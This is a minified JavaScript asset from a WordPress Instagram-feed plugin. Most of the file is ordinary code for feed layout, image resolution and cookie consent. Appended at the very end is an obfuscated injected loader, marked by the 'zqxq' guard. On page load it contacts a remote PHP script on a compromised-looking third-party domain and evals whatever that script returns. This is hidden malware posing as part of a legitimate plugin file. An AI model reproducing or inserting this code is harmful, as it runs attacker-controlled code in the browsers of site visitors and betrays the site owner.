.sbi_load_btn").off().on("click",function(){b.afterLoadMoreClicked(jQuery(this)),b.getNewPostSet()})},getNewPostSet:function(){var b=$(this.el),a=this;a.page++;var d="";void 0!==b.attr("data-locatornonce")&&(d=b.attr("data-locatornonce"));var e={action:"sbi_load_more_clicked",offset:b.find(".sbi_item").length,page:a.page,feed_id:a.settings.feedID,atts:a.settings.shortCodeAtts,location:a.locationGuess(),post_id:a.settings.postID,current_resolution:a.imageResolution,locator_nonce:d};c(e,function(d){var c=d;"object"!=typeof d&&0===d.trim().indexOf("{")&&(c=JSON.parse(d.trim())),a.settings.debugEnabled&&console.log(c),a.appendNewPosts(c.html),a.addResizedImages(c.resizedImages),a.settings.ajaxPostLoad?(a.settings.ajaxPostLoad=!1,a.afterInitialImagesLoaded()):a.afterNewImagesLoaded(),c.feedStatus.shouldPaginate?a.outOfPages=!1:(a.outOfPages=!0,b.find(".sbi_load_btn").hide()),$(".sbi_no_js").removeClass("sbi_no_js")})},appendNewPosts:function(b){var a=$(this.el);a.find("#sbi_images .sbi_item").length?a.find("#sbi_images .sbi_item").last().after(b):a.find("#sbi_images").append(b)},addResizedImages:function(a){for(var b in a)this.resizedImages[b]=a[b]},setImageHeight:function(){var a=$(this.el),c=a.find(".sbi_photo").eq(0).innerWidth(),d=this.getColumnCount(),b=a.find("#sbi_images").innerWidth()-a.find("#sbi_images").width(),e=b/2;sbi_photo_width_manual=a.find("#sbi_images").width()/d-b,a.find(".sbi_photo").css("height",c),a.find(".sbi-owl-nav").length&&setTimeout(function(){var b=2;a.find(".sbi_owl2row-item").length&&(b=1);var c=a.find(".sbi_photo").eq(0).innerWidth()/b;c+=parseInt(e)*(2+(2-b)),a.find(".sbi-owl-nav div").css("top",c)},100)},maybeRaiseSingleImageResolution:function(a,n,f){var c=this,d=c.getImageUrls(a),e=a.find(".sbi_photo img").attr("src"),h=150,i=a.find("img").get(0),j=e===window.sbi.options.placeholder?1:i.naturalWidth/i.naturalHeight,f=void 0!==f&&f;if(!(a.hasClass("sbi_no_resraise")||a.hasClass("sbi_had_error")||a.find(".sbi_link_area").length&&a.find(".sbi_link_area").hasClass("sbi_had_error"))){if(d.length<1){a.find(".sbi_link_area").length&&a.find(".sbi_link_area").attr("href",window.sbi.options.placeholder.replace("placeholder.png","thumb-placeholder.png"));return}(a.find(".sbi_link_area").length&&a.find(".sbi_link_area").attr("href")===window.sbi.options.placeholder.replace("placeholder.png","thumb-placeholder.png")||!c.settings.consentGiven)&&a.find(".sbi_link_area").attr("href",d[d.length-1]),void 0!==d[640]&&a.find(".sbi_photo").attr("data-full-res",d[640]),$.each(d,function(a,b){b===e&&(h=parseInt(a),f=!1)});var b=640;switch(c.settings.imgRes){case"thumb":b=150;break;case"medium":b=320;break;case"full":b=640;break;default:var k=Math.max(c.settings.autoMinRes,a.find(".sbi_photo").innerWidth()),l=c.getBestResolutionForAuto(k,j,a);switch(l){case 320:b=320;break;case 150:b=150}}if(b>h||e===window.sbi.options.placeholder||f){if(c.settings.debugEnabled){var m=e===window.sbi.options.placeholder?"was placeholder":"too small";console.log("rais res for "+e,m)}var g=d[b].split("?ig_cache_key")[0];if(e!==g&&(a.find(".sbi_photo img").attr("src",g),a.find(".sbi_photo").css("background-image",'url("'+g+'")')),h=b,"auto"===c.settings.imgRes){var o=!1;a.find(".sbi_photo img").on("load",function(){var f=$(this),i=f.get(0).naturalWidth/f.get(0).naturalHeight;if(1e3!==f.get(0).naturalWidth&&i>j&&!o){switch(c.settings.debugEnabled&&console.log("rais res again for aspect ratio change "+e),o=!0,k=a.find(".sbi_photo").innerWidth(),l=c.getBestResolutionForAuto(k,i,a),b=640,l){case 320:b=320;break;case 150:b=150}b>h&&(g=d[b].split("?ig_cache_key")[0],f.attr("src",g),f.closest(".sbi_photo").css("background-image",'url("'+g+'")')),("masonry"===c.layout||"highlight"===c.layout)&&($(c.el).find("#sbi_images").smashotope(c.isotopeArgs),setTimeout(function(){$(c.el).find("#sbi_images").smashotope(c.isotopeArgs)},500))}else if(c.settings.debugEnabled){var m=o?"already checked":"no aspect ratio change";console.log("not raising res for replacement  "+e,m)}})}}a.find("img").on("error",function(){if($(this).hasClass("sbi_img_error"))console.log("unfixed error "+$(this).attr("src"));else{if($(this).addClass("sbi_img_error"),!($(this).attr("src").indexOf("media/?size=")> -1||$(this).attr("src").indexOf("cdninstagram")> -1||$(this).attr("src").indexOf("fbcdn")> -1)&&c.settings.consentGiven){if("undefined"!==$(this).closest(".sbi_photo").attr("data-img-src-set")){var a=JSON.parse($(this).closest(".sbi_photo").attr("data-img-src-set").replace(/\\\//g,"/"));void 0!==a.d&&($(this).attr("src",a.d),$(this).closest(".sbi_photo").css("background-image","url("+a.d+")"),$(this).closest(".sbi_item").addClass("sbi_had_error").find(".sbi_link_area").attr("href",a[640]).addClass("sbi_had_error"))}}else{c.settings.favorLocal=!0;var a=c.getImageUrls($(this).closest(".sbi_item"));void 0!==a[640]&&($(this).attr("src",a[640]),$(this).closest(".sbi_photo").css("background-image","url("+a[640]+")"),$(this).closest(".sbi_item").addClass("sbi_had_error").find(".sbi_link_area").attr("href",a[640]).addClass("sbi_had_error"))}setTimeout(function(){c.afterResize()},1500)}})}},maybeRaiseImageResolution:function(b){var a=this,c=!a.isInitialized;$(a.el).find(void 0!==b&& !0===b?".sbi_item.sbi_new":".sbi_item").each(function(b){!$(this).hasClass("sbi_num_diff_hide")&&$(this).find(".sbi_photo").length&& void 0!==$(this).find(".sbi_photo").attr("data-img-src-set")&&a.maybeRaiseSingleImageResolution($(this),b,c)}),a.isInitialized=!0},getBestResolutionForAuto:function(d,a,e){(isNaN(a)||a<1)&&(a=1);var b=10*Math.ceil(d*a/10),c=[150,320,640];if(e.hasClass("sbi_highlighted")&&(b*=2),-1===c.indexOf(parseInt(b))){var f=!1;$.each(c,function(c,a){a>parseInt(b)&&!f&&(b=a,f=!0)})}return b},hideExtraImagesForWidth:function(){if("carousel"!==this.layout){var a=$(this.el),b=void 0!==a.attr("data-num")&&""!==a.attr("data-num")?parseInt(a.attr("data-num")):1,c=void 0!==a.attr("data-nummobile")&&""!==a.attr("data-nummobile")?parseInt(a.attr("data-nummobile")):b;480>$(window).width()||"mobile"===window.sbi_preview_device?c<a.find(".sbi_item").length&&a.find(".sbi_item").slice(c-a.find(".sbi_item").length).addClass("sbi_num_diff_hide"):b<a.find(".sbi_item").length&&a.find(".sbi_item").slice(b-a.find(".sbi_item").length).addClass("sbi_num_diff_hide")}},setImageSizeClass:function(){var a=$(this.el);a.removeClass("sbi_small sbi_medium");var d=a.innerWidth(),e=parseInt(a.find("#sbi_images").outerWidth()-a.find("#sbi_images").width())/2,c=this.getColumnCount(),b=(d-e*(c+2))/c;b>120&&b<240?a.addClass("sbi_medium"):b<=120&&a.addClass("sbi_small")},setMinImageWidth:function(){$(this.el).find(".sbi_item .sbi_photo").first().length?this.minImageWidth=$(this.el).find(".sbi_item .sbi_photo").first().innerWidth():this.minImageWidth=150},setImageResolution:function(){if("auto"===this.settings.imgRes)this.imageResolution="auto";else switch(this.settings.imgRes){case"thumb":this.imageResolution=150;break;case"medium":this.imageResolution=320;break;default:this.imageResolution=640}},getImageUrls:function(d){var c=JSON.parse(d.find(".sbi_photo").attr("data-img-src-set").replace(/\\\//g,"/")),a=d.attr("id").replace("sbi_","");if(this.settings.consentGiven||this.settings.overrideBlockCDN||(c=[]),void 0!==this.resizedImages[a]&&"video"!==this.resizedImages[a]&&"pending"!==this.resizedImages[a]&&"error"!==this.resizedImages[a].id&&"video"!==this.resizedImages[a].id&&"pending"!==this.resizedImages[a].id){if(void 0!==this.resizedImages[a].sizes){var b=[];void 0!==this.resizedImages[a].sizes.full&&(c[640]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"full.jpg",b.push(640)),void 0!==this.resizedImages[a].sizes.low&&(c[320]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"low.jpg",b.push(320)),void 0!==this.resizedImages[a].sizes.thumb&&(b.push(150),c[150]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"thumb.jpg"),this.settings.favorLocal&&(-1===b.indexOf(640)&&b.indexOf(320)> -1&&(c[640]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"low.jpg"),-1===b.indexOf(320)&&(b.indexOf(640)> -1?c[320]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"full.jpg":b.indexOf(150)> -1&&(c[320]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"thumb.jpg")),-1===b.indexOf(150)&&(b.indexOf(320)> -1?c[150]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"low.jpg":b.indexOf(640)> -1&&(c[150]=sb_instagram_js_options.resized_url+this.resizedImages[a].id+"full.jpg")))}}else(void 0===this.resizedImages[a]|| void 0!==this.resizedImages[a].id&&"pending"!==this.resizedImages[a].id&&"error"!==this.resizedImages[a].id)&&this.addToNeedsResizing(a);return c},getAvatarUrl:function(a,c){if(""===a)return"";var b=this.settings.general.avatars,c=void 0!==c?c:"local";return"local"===c?void 0!==b["LCL"+a]&&1===parseInt(b["LCL"+a])?sb_instagram_js_options.resized_url+a+".jpg":void 0!==b[a]?b[a]:"":void 0!==b[a]?b[a]:void 0!==b["LCL"+a]&&1===parseInt(b["LCL"+a])?sb_instagram_js_options.resized_url+a+".jpg":""},addToNeedsResizing:function(a){-1===this.needsResizing.indexOf(a)&&this.needsResizing.push(a)},applyImageLiquid:function(){var b,c,d,a,e=$(this.el);(b=b||{VER:"0.9.944"}).bgs_Available=!1,b.bgs_CheckRunned=!1,function(a){a.fn.extend({sbi_imgLiquid:function(c){this.defaults={fill:!0,verticalAlign:"center",horizontalAlign:"center",useBackgroundSize:!0,useDataHtmlAttr:!0,responsive:!0,delay:0,fadeInTime:0,removeBoxBackground:!0,hardPixels:!0,responsiveCheckTime:500,timecheckvisibility:500,onStart:null,onFinish:null,onItemStart:null,onItemFinish:null,onItemError:null},function(){if(!b.bgs_CheckRunned){b.bgs_CheckRunned=!0;var c=a('<span style="background-size:cover" />');a("body").append(c),function(){var d=c[0];if(d&&window.getComputedStyle){var a=window.getComputedStyle(d,null);a&&a.backgroundSize&&(b.bgs_Available="cover"===a.backgroundSize)}}(),c.remove()}}();var d=this;return this.options=c,this.settings=a.extend({},this.defaults,this.options),this.settings.onStart&&this.settings.onStart(),this.each(function(g){function h(){function d(){f.data("sbi_imgLiquid_error")||f.data("sbi_imgLiquid_loaded")||f.data("sbi_imgLiquid_oldProcessed")||(e.is(":visible")&&f[0].complete&&f[0].width>0&&f[0].height>0?(f.data("sbi_imgLiquid_loaded",!0),setTimeout(l,g*c.delay)):setTimeout(d,c.timecheckvisibility))}if(f.data("oldSrc")&&f.data("oldSrc")!==f.attr("src")){var b=f.clone().removeAttr("style");return b.data("sbi_imgLiquid_settings",f.data("sbi_imgLiquid_settings")),f.parent().prepend(b),f.remove(),(f=b)[0].width=0,void setTimeout(h,10)}return f.data("sbi_imgLiquid_oldProcessed")?void l():(f.data("sbi_imgLiquid_oldProcessed",!1),f.data("oldSrc",f.attr("src")),a("img:not(:first)",e).css("display","none"),e.css({overflow:"hidden"}),f.fadeTo(0,0).removeAttr("width").removeAttr("height").css({visibility:"visible","max-width":"none","max-height":"none",width:"auto",height:"auto",display:"block"}),f.on("error",i),f[0].onerror=i,d(),void k())}function k(){(c.responsive||f.data("sbi_imgLiquid_oldProcessed"))&&f.data("sbi_imgLiquid_settings")&&(c=f.data("sbi_imgLiquid_settings"),e.actualSize=e.get(0).offsetWidth+e.get(0).offsetHeight/1e4,e.sizeOld&&e.actualSize!==e.sizeOld&&l(),e.sizeOld=e.actualSize,setTimeout(k,c.responsiveCheckTime))}function i(){f.data("sbi_imgLiquid_error",!0),e.addClass("sbi_imgLiquid_error"),c.onItemError&&c.onItemError(g,e,f),j()}function l(){var i,k,l,m,a,b,n,o,d=0,h=0,p=e.width(),q=e.height();void 0===f.data("owidth")&&f.data("owidth",f[0].width),void 0===f.data("oheight")&&f.data("oheight",f[0].height),c.fill===p/q>=f.data("owidth")/f.data("oheight")?(i="100%",k="auto",l=Math.floor(p),m=Math.floor(p*(f.data("oheight")/f.data("owidth")))):(i="auto",k="100%",l=Math.floor(q*(f.data("owidth")/f.data("oheight"))),m=Math.floor(q)),a=c.horizontalAlign.toLowerCase(),n=p-l,"left"===a&&(h=0),"center"===a&&(h=.5*n),"right"===a&&(h=n),-1!==a.indexOf("%")&&(a=parseInt(a.replace("%",""),10))>0&&(h=n*a*.01),b=c.verticalAlign.toLowerCase(),o=q-m,"left"===b&&(d=0),"center"===b&&(d=.5*o),"bottom"===b&&(d=o),-1!==b.indexOf("%")&&(b=parseInt(b.replace("%",""),10))>0&&(d=o*b*.01),c.hardPixels&&(i=l,k=m),f.css({width:i,height:k,"margin-left":Math.floor(h),"margin-top":Math.floor(d)}),f.data("sbi_imgLiquid_oldProcessed")||(f.fadeTo(c.fadeInTime,1),f.data("sbi_imgLiquid_oldProcessed",!0),c.removeBoxBackground&&e.css("background-image","none"),e.addClass("sbi_imgLiquid_nobgSize"),e.addClass("sbi_imgLiquid_ready")),c.onItemFinish&&c.onItemFinish(g,e,f),j()}function j(){g===d.length-1&&d.settings.onFinish&&d.settings.onFinish()}var c=d.settings,e=a(this),f=a("img:first",e);return f.length?(f.data("sbi_imgLiquid_settings")?(e.removeClass("sbi_imgLiquid_error").removeClass("sbi_imgLiquid_ready"),c=a.extend({},f.data("sbi_imgLiquid_settings"),d.options)):c=a.extend({},d.settings,function(){var f={};if(d.settings.useDataHtmlAttr){var g=e.attr("data-sbi_imgLiquid-fill"),a=e.attr("data-sbi_imgLiquid-horizontalAlign"),c=e.attr("data-sbi_imgLiquid-verticalAlign");("true"===g||"false"===g)&&(f.fill=Boolean("true"===g)),void 0===a||"left"!==a&&"center"!==a&&"right"!==a&& -1===a.indexOf("%")||(f.horizontalAlign=a),void 0===c||"top"!==c&&"bottom"!==c&&"center"!==c&& -1===c.indexOf("%")||(f.verticalAlign=c)}return b.isIE&&d.settings.ieFadeInDisabled&&(f.fadeInTime=0),f}()),f.data("sbi_imgLiquid_settings",c),c.onItemStart&&c.onItemStart(g,e,f),void(b.bgs_Available&&c.useBackgroundSize?(-1===e.css("background-image").indexOf(encodeURI(f.attr("src")))&&e.css({"background-image":'url("'+encodeURI(f.attr("src"))+'")'}),e.css({"background-size":c.fill?"cover":"contain","background-position":(c.horizontalAlign+" "+c.verticalAlign).toLowerCase(),"background-repeat":"no-repeat"}),a("a:first",e).css({display:"block",width:"100%",height:"100%"}),a("img",e).css({display:"none"}),c.onItemFinish&&c.onItemFinish(g,e,f),e.addClass("sbi_imgLiquid_bgSize"),e.addClass("sbi_imgLiquid_ready"),j()):h())):void i()})}})}(jQuery),c=b.injectCss,d=document.getElementsByTagName("head")[0],a=document.createElement("style"),a.type="text/css",a.styleSheet?a.styleSheet.cssText=c:a.appendChild(document.createTextNode(c)),d.appendChild(a),"function"==typeof e.find(".sbi_photo").sbi_imgLiquid&&e.find(".sbi_photo").sbi_imgLiquid({fill:!0})},listenForVisibilityChange:function(){var a,b,c,d=this;a=jQuery,b={callback:function(){},runOnLoad:!0,frequency:100,sbiPreviousVisibility:null},(c={}).sbiCheckVisibility=function(b,a){if(jQuery.contains(document,b[0])){var e=a.sbiPreviousVisibility,d=b.is(":visible");a.sbiPreviousVisibility=d,null==e?a.runOnLoad&&a.callback(b,d):e!==d&&a.callback(b,d),setTimeout(function(){c.sbiCheckVisibility(b,a)},a.frequency)}},a.fn.sbiVisibilityChanged=function(d){var e=a.extend({},b,d);return this.each(function(){c.sbiCheckVisibility(a(this),e)})},"function"==typeof $(this.el).filter(":hidden").sbiVisibilityChanged&&$(this.el).filter(":hidden").sbiVisibilityChanged({callback:function(a,b){d.afterResize()},runOnLoad:!1})},getColumnCount:function(){var c=$(this.el),a=this.settings.cols,d=this.settings.colsmobile,e=this.settings.colstablet,b=a;return sbiWindowWidth=window.innerWidth,c.hasClass("sbi_mob_col_auto")?(sbiWindowWidth<640&&parseInt(a)>2&&7>parseInt(a)&&(b=2),sbiWindowWidth<640&&parseInt(a)>6&&11>parseInt(a)&&(b=4),sbiWindowWidth<=480&&parseInt(a)>2&&(b=1)):sbiWindowWidth>480&&sbiWindowWidth<=800?b=e:sbiWindowWidth<=480&&(b=d),parseInt(b)},checkConsent:function(){if(this.settings.consentGiven||!this.settings.gdpr)return!0;if("undefined"!=typeof CLI_Cookie)null!==CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)&&(null!==CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")),null!==CLI_Cookie.read("cookielawinfo-checkbox-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-necessary")));else if(void 0!==window.cnArgs){var a=("; "+document.cookie).split("; cookie_notice_accepted=");if(2===a.length){var c=a.pop().split(";").shift();this.settings.consentGiven="true"===c}}else void 0!==window.cookieconsent?this.settings.consentGiven="allow"===function(e){for(var c=e+"=",d=window.document.cookie.split(";"),a=0;a<d.length;a++){var b=d[a].trim();if(0==b.indexOf(c))return b.substring(c.length,b.length)}return""}("complianz_consent_status"):void 0!==window.Cookiebot?this.settings.consentGiven=Cookiebot.consented:void 0!==window.BorlabsCookie&&(this.settings.consentGiven=window.BorlabsCookie.checkCookieConsent("instagram"));var b=jQuery.Event("sbicheckconsent");return b.feed=this,jQuery(window).trigger(b),this.settings.consentGiven},afterConsentToggled:function(){if(this.checkConsent()){var a=this;a.maybeRaiseImageResolution(),setTimeout(function(){a.afterResize()},500)}},locationGuess:function(){var a=$(this.el),b="content";return a.closest("footer").length?b="footer":a.closest(".header").length||a.closest("header").length?b="header":(a.closest(".sidebar").length||a.closest("aside").length)&&(b="sidebar"),b}},window.sbi_init=function(){window.sbi=new a,window.sbi.createPage(window.sbi.createFeeds,{whenFeedsCreated:window.sbi.afterFeedsCreated})}}(jQuery),jQuery(document).ready(function($){void 0===window.sb_instagram_js_options&&(window.sb_instagram_js_options={font_method:"svg",resized_url:location.protocol+"//"+window.location.hostname+"/wp-content/uploads/sb-instagram-feed-images/",placeholder:location.protocol+"//"+window.location.hostname+"/wp-content/plugins/instagram-feed/img/placeholder.png"}),void 0!==window.sb_instagram_js_options.resized_url&& -1===window.sb_instagram_js_options.resized_url.indexOf(location.protocol)&&("http:"===location.protocol?window.sb_instagram_js_options.resized_url=window.sb_instagram_js_options.resized_url.replace("https:","http:"):window.sb_instagram_js_options.resized_url=window.sb_instagram_js_options.resized_url.replace("http:","https:")),sbi_init(),$("#cookie-notice a").on("click",function(){setTimeout(function(){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].afterConsentToggled()})},1e3)}),$("#cookie-law-info-bar a").on("click",function(){setTimeout(function(){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].afterConsentToggled()})},1e3)}),$(".cli-user-preference-checkbox").on("click",function(){setTimeout(function(){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].settings.consentGiven=!1,window.sbi.feeds[a].afterConsentToggled()})},1e3)}),$(window).on("CookiebotOnAccept",function(a){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].settings.consentGiven=!0,window.sbi.feeds[a].afterConsentToggled()})}),$(document).on("cmplzAcceptAll",function(a){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].settings.consentGiven=!0,window.sbi.feeds[a].afterConsentToggled()})}),$(document).on("cmplzRevoke",function(a){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].settings.consentGiven=!1,window.sbi.feeds[a].afterConsentToggled()})}),$(document).on("borlabs-cookie-consent-saved",function(a){$.each(window.sbi.feeds,function(a){window.sbi.feeds[a].settings.consentGiven=!1,window.sbi.feeds[a].afterConsentToggled()})})}))
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};